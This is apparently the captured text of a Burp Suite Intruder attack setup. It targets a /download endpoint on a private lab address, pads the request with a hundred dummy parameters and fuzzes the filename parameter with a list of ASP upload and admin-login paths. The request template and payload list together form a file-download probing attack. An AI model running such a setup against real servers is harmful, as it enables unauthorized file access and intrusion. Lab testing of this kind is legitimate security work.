 Positions
Add §
Clear §
Auto §
1 GET /download?a1=1&a2=2&a3=3&a4=4&a5=5&a6=6&a7=7&a8=8&a9=9&a10=10&a11=11&a12=12&a13=13&a14=14&a15=15&a16=16&a17=17&
a18=18&a19=19&a20=20&a21=21&a22=22&a23=23&a24=24&a25=25&a26=26&a27=27&a28=28&a29=29&a30=30&a31=31&a32=32&a33=33&a34
=34&a35=35&a36=36&a37=37&a38=38&a39=39&a40=40&a41=41&a42=42&a43=43&a44=44&a45=45&a46=46&a47=47&a48=48&a49=49&a50=50
&a51=51&a52=52&a53=53&a54=54&a55=55&a56=56&a57=57&a58=58&a59=59&a60=60&a61=61&a62=62&a63=63&a64=64&a65=65&a66=66&
a67=67&a68=68&a69=69&a70=70&a71=71&a72=72&a73=73&a74=74&a75=75&a76=76&a77=77&a78=78&a79=79&a80=80&a81=81&a82=82&a83
=83&a84=84&a85=85&a86=86&a87=87&a88=88&a89=89&a90=90&a91=91&a92=92&a93=93&a94=94&a95=95&a96=96&a97=97&a98=98&a99=99
&a100=100&filename=§ § HTTP/1.1
2 Host: 192.168.110.128:8800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: keep-alive
9
0
Request count: 1,855
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
/upfile.asp
/reg_upload.asp
/bbs/upfile.asp
/app/login.asp
/admin_login.asp
/admin_index.asp
/bin/login.asp
/asp/login.asp
/bdrtool/login.asp
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.